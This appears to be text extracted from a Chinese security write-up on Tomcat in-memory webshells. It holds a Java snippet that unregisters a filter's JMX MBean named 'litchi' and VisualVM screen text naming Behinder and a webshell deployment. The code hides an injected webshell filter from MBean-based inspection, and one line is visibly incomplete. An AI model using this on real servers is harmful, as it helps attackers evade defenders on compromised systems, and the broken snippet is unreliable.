 源代码
public class UnRegister {
static {
try{
Class registryClass = Class.forName("org.apache.tomcat.util.modeler.Registry");
MBeanServer mBeanServer = (MBeanServer) registryClass.getMethod("getMBeanServer")
Set<ObjectName> objectNameSet = null;
objectNameSet = mBeanServer.queryNames(null, null);
for (ObjectName objectName : objectNameSet) {
if ("Filter".equals(objectName.getKeyProperty("j2eeType"))) {
Object filterName = mBeanServer.getAttribute(objectName, "filterName");
if ("litchi".equals((String) filterName)) {
mBeanServer.unregisterMBean(objectName);
}
}
}
}catch (Exception e) {
e.printStackTrace();
}
}
}
运行
运行结果
应用程序
本地
VisualVM
IntelliJ Platform (pid 697)
burpsuite_pro_v2.0.04beta.jar (
net.rebeyond.behinder.ui.Main (
org.jetbrains.jps.cmdline.Launch
org.jetbrains.jps.cmdline.Launch
org.jetbrains.jps.cmdline.Launch
org.jetbrains.jps.cmdline.Launch
Tomcat (pid 2171)
远程
VM 核心 dump
快照
Tomcat (pid 2171)
概述 监视 线程 抽样器 Profiler MBeans
Tomcat (pid 2171)
MBeans Browser
MBeans
Catalina
Connector
Deployer
Engine
Filter
//localhost/manager
//localhost/webshell_war_explod
Tomcat WebSocket (JSR356)
none
GlobalRequestProcessor
Host
JspMonitor
Loader
MBeanFactory
Manager
Mapper
NamingResources
ParallelWebappClassLoader
ProtocolHandler
Realm
RequestProcessor
Resource
Server
Attributes Operations Notifications Metadata